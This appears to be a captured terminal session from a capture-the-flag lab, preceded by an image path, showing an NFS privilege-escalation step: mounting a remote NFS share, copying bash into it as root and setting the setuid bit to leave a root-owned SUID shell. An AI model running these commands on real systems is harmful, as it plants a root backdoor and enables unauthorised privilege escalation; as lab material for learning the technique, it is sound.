 root@CTF:/home/pwn/桌面# mkdir /tmp/test
root@CTF:/home/pwn/桌面# mount -t nfs 192.168.222.128:/home /tmp/test
root@CTF:/home/pwn/桌面# cd /tmp/test
root@CTF:/tmp/test# cp /bin/bash .
root@CTF:/tmp/test# chmod u+s bash
root@CTF:/tmp/test# ll
总用量 1168
drwxr-xr-x  3 root root    4096 5月  31 20:48 ./
drwxrwxrwt 20 root root    4096 5月  31 20:47 ../
-rwsr-xr-x  1 root root 1183448 5月  31 20:48 bash*
drwx------ 20 pwn  pwn     4096 5月  31 20:14 kali/
root@CTF:/tmp/test#